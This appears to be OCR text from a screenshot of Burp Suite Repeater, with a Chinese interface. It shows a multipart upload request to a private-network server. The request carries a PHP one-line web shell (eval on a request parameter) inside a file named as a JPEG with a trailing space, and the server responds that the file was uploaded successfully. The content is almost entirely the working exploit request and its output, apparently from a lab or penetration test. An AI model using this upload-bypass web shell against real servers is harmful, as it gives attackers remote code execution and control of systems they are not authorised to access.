 Burp 项目 攻击器 重发器 查看 帮助 Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现 jsEncrypter MCP
1 × +
发送 取消 < > Burp AI
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.179.132:8080
3 Content-Length: 239
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySujlY4RbUZwRHMUa
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0
Safari/537.36 Edg/152.0.0.0
8 Origin: http://192.168.179.132:8080
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.179.132:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundarySujlY4RbUZwRHMUa
16 Content-Disposition: form-data; name="file_upload"; filename="
1.jpg "
17 Content-Type: application/octet-stream
18
19 <?php @eval($_REQUEST[1]);phpinfo();?>
20 ------WebKitFormBoundarySujlY4RbUZwRHMUa--
21
Search 0高亮 Selection: 1 (0x1)
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Wed, 09 Sep 2026 02:26:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 60
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.jpg
Search 0高亮
完成
事件日志 所有问题 (1)